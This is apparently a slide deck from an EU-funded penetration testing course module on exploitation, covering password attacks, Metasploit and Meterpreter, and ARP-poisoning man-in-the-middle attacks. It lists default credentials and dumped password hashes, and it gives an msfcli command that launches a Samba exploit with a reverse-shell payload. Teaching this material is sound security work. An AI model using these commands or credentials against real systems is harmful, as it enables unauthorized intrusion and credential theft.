



The project has been funded by the European Commission. The Education, Audiovisual and Culture Executive program (EACEA), TEMPUS IV. The content of this presentation reflects the opinion of the author.

# Module 5. Exploitation Penetration testing course



# Exploit

An exploit (from the English verb to exploit, meaning "using something to one's own advantage") is a piece of software, a chunk of data, or a sequence of commands that takes advantage of a bug or vulnerability in order to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic (usually computerized).





# Payload

payload is the part of exploit which performs a malicious action.





# Password attacks



## Password attacks

- The most dangerous attacks:
  - People choose simple passwords;
  - People forget to change default passwords;
  - Hackers break to the systems without interruption of system work



### Popular passwords

- digits: 1234, 111111
- phone number: 79037777777
- date: 12121985
- names (+year of birth): lena, lena85
- keyboard passwords: qwerty,qazwsxedc



### Default passwords

## admin:admin cisco:cisco administrator:<empty>



Home

#### Default Passwords

Search 374 vendors, 1715 passwords

| 360 Systems  | 3COM           | Acce             |
|--------------|----------------|------------------|
| ACCTON       | Acer           | Actic            |
| Adaptec      | ADC Kentrox    | AdCo             |
| Adtech       | Adtran         | Adva             |
| AirLink Plus | Aironet        | Airwa            |
| Aladdin      | Alcatel        | Alliec           |
| Allnet       | Allot          | Alter            |
| Ambit        | AMI            | Amp.             |
| Amptron      | Apache         | Apac             |
| APC          | Apple Computer | Arrov            |
| Aruba        | Asante         | Asce             |
| Δςτ          | Δουο           | ΔT& <sup>-</sup> |

#### https://www.cirt.net/passwords



### More about passwords

- Users use the same password in different systems
- Test accounts are very interesting (passwords are «test», <empty>, etc).
- System accounts which are used for data exchange.
- Favorite admin passwords which are used across the organisation.



# Two types of password attacks

#### Offline

| .MD5Password="08f5b04545cbf7eaa238621b9ab84734" |
|-------------------------------------------------|
| .MD5Password="09d88c4b9913b791e8f8b3bac2b7236f" |
| .MD5Password="183983a3ab70bec1f309f5f80a6b2506" |
| .MD5Password="1f0bfbafab18ab89214db444a0856e24" |
| .MD5Password="2c0c106032f2663504354179aef97bad" |
| .MD5Password="2d179ed89a9316cdd1d63391e7a3f013" |
| .MD5Password="30aa61f920b035ac931caed41673a4a7" |
| .MD5Password="36dba7f8602b3d79403887dba16e239a" |
| .MD5Password="3e26ee2841ac919c85a78c28a359c072" |
| .MD5Password="4ac6e02128ce35eb4e488740cd0582af" |
| .MD5Password="61214381d7ce51a87493d40d973afd14" |
| .MD5Password="6b206df5b75124e503045408b6d2b19b" |
| .MD5Password="794f9c4880cc22201175111b54ab490c" |
| .MD5Password="8e12503a04fd2dafd9917e3ccdeb2822" |
| .MD5Password="d681d8224c05f026c41045e05a07bb89" |
| .MD5Password="e1ee20b165aa536e7b76066003815fbb" |
| .MD5Password="e39ac1c84fc6f587ae4b4575d879e80a" |
| .MD5Password="e48d838c248e61b4525bd80408fcf9d1" |
| .MD5Password="e495b52c8728e195605519af462dba02" |
| .MD5Password="f62b9dca63a12f5dfdda69a52eafdb1f" |
| .MD5Password="ffcd6ff4600a3081d50c0ceb0cabe2b3" |
| ***************************************         |

#### We have password hashes.

#### Online



#### We have access to authorization functionality



# Metasploit Framework



# Metasploit

- Metasploit is an automated exploitation framework
- Open source, continuous development and updates
- Tools for scanning, exploit development, exploitation, and post-exploitation
- Extensible through plugins and modules





#### **Metasploit Architecture**





# Msfconsole

- Most feature-full interface for Metasploit is msfconsole
  - Like a shell, just for Metasploit
  - In addition to special
    Metasploit commands, also
    accepts bash commands:
    ping, ls, curl, etc





# **Common Commands**

- connect
  - like netcat, connects to host on specified port
- search
  - search module database, by name, platform, app, cve, and more
- sessions
  - List or manipulate your open sessions (shells, VNC, etc)
- show
  - Show anything: show modules, exploits, payloads, options (for selected module)



# Basic Usage of Metasploit

Using a module:

- (Optional) If your module is not loaded, load it with loadpath
- 2. (Optional) If you don't know the name, search for it with search
- 3. Select your module with use
- 4. Fill parameters using set (show parameters with show options)
- 5. Run with exploit
- 6. Reload and run with rexploit



# Metasploit CLI

- Sometimes you'd rather not load up the whole console just to run a single script
- Use msfcli to interact with Metasploit from the command-line



# Metasploit CLI

root@kali:~# msfcli -h Usage: /opt/metasploit/msf3/msfcli [mode]

#### Mode

==

Description

| (A)dvanced    | Show available advanced options for this module    |
|---------------|----------------------------------------------------|
| (AC)tions     | Show available actions for this auxiliary module   |
| (C)heck       | Run the check routine of the selected module       |
| (E)xecute     | Execute the selected module                        |
| (H)elp        | You're looking at it baby!                         |
| (I)DS Evasion | Show available ids evasion options for this module |
| (O)ptions     | Show available options for this module             |
| (P)ayloads    | Show available payloads for this module            |
| (S)ummary     | Show information about this module                 |
| (T)argets     | Show available targets for this exploit module     |



# Metasploit CLI

#### Example usage:

msfcli exploit/multi/samba/usermap\_script \ RHOST=172.16.194.172 PAYLOAD=cmd/unix/reverse \LHOST=172.16.194.163 E

<Exploit Module>: path to ruby script

RHOST: remote host

PAYLOAD: shellcode for reverse shell

LHOST: local host

E: execute



# **Post-Exploitation Tools**

- Most post-exploitation tools rely on a meterpreter shell
- Meterpreter is a payload that can be selected with many exploits
- A meterpreter shell provides a consistent cross-platform post-exploitation interface
- Also acts as an in-memory stager for loading additional exploit code remotely



# **Meterpreter Basics**

- Provides basic UNIX interface: ls, cat, cd, pwd, getuid, ps
- Also some convenience features
  - search: convenient file system searching
  - migrate: migrate control to another running process
  - clearev: clears logs (Windows only)
  - upload, download
  - webcam\_list, webcam\_snap



## **More Meterpreter Features**

- Persistent backdoors with metsvc
- John the Ripper integration
- Remote packet sniffing
- Keylogging
- Kill off antivirus
- Dump system information



# Metasploit Databases

- Very powerful db\_\* commands
  - Databases are often used to store hosts, ports, services, credentials, etc
  - Can be populated directly from scan results
- db\_autopwn –p –e
  - Somewhat controversial command
  - Will attempt to execute all known exploits on all known hosts on the known open and specified ports
  - Very "noisy"



## **Scanner Integration**

- Integration with nmap and Nessus
- Can select to send scan results directly to database for exploitation
  - Hosts, ports, services, machine info
- Simple interface using msfconsole:
  - nmap or db\_nmap
  - load nessus
  - Or, 'search portscan' for auxiliary modules



### Armitage: GUI for Metasploit

| Ouest      aad3b435b51404eeaad3b435b51404ee31      192.168.1.201        HelpAssistant      9a6ae26408b0629ddc621c90c897b42d:07a      192.168.1.201        SUPPORT_388945a0[]      aad3b435b51404eeaad3b435b51404eerebf      192.168.1.201                                                                               | ms04_011_isass<br>ms04_031_netdde<br>ms05_039_pnp<br>ms06_025_masmans_re<br>ms06_025_mas<br>ms06_040_netapi<br>ms06_066_mwaks<br>ms06_070_wkssvc<br>ms07_029_msdns_zone<br>ms07_029_msdns_zone<br>ms07_029_msdns_zone<br>ms00_061_spoolss<br>ms10_061_spoolss<br>ms10_061_spoolss<br>ms10_061_spoolss<br>ms10_o61_spoolss<br>ms10_o61_spoolss<br>ms10_spoolss<br>ms10_spoo | ename<br>tiate_func_in<br>192 |                                | 8.1.206<br>N # XEN-XP-PATCHED |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|--------------------------------|-------------------------------|
| Administrator      01cocea689369.0bba3d30435551404ee8561      102.1661.201        Guest      aad30435551404eeaad3ba35551404ee31      192.1663.201        HelpAssitant      9a6ae26408b0629ddc621c90c897b42d:07a      192.1663.201        SUPPORT_389945a0[]      aad30435551404eeaad3ba35b51404eerebf      192.1663.201 | Console X scenner/smb/smb_v                                                                                                    |                               |                                | preter 1 X                    |
| luest aad3b435b51404eeaad3b435b51404ee31 192.168.1.201<br>leipAssistant 9a6ae26408b0629ddc621c90c897b42d:07a 192.168.1.201<br>λμΡρΟRT_388945a0 <u>Π</u> aad3b435b51404eeaad3b435b51404eerebf 192.168.1.201                                                                                                    |                                                                                                    |                               |                                |                               |
| xuPPORT_388945a0g aad3b435b51404eeaad3b435b51404eerebf 192.168.1.201                                                                                                    | iuest                                                                                                    | aad3b435b51404eeaad           | 3b435b51404ee:31 192.168.1.201 |                               |
|                                                                                                    | elpAssistant                                                                                                    |                               |                                |                               |
|                                                                                                    |                                                                                                    |                               |                                |                               |
|                                                                                                    |                                                                                                    |                               |                                |                               |



# Man in the middle attacks



# MITM main idea





# **ARP** poisoning

- ARP is stateless
- Some operating systems do not update an entry if it is not already in the cache, others accept only the first received reply (e.g. Solaris)
- The attacker can forge spoofed ICMP packets to force the host to make an ARP request. Immediately after the ICMP it sends the fake ARP reply



# **ARP** poisoning





# ARP poisoning tools

- ettercap (<u>http://ettercap.sf.net</u>)
  - Poisoning
  - Sniffing
  - Hijacking
  - Filtering
  - SSH v.1 sniffing (transparent attack)
- dsniff (<u>http://www.monkey.org/~dugsong/dsniff</u>)
  - Poisoning
  - Sniffing
  - SSH v.1 sniffing (proxy attack)

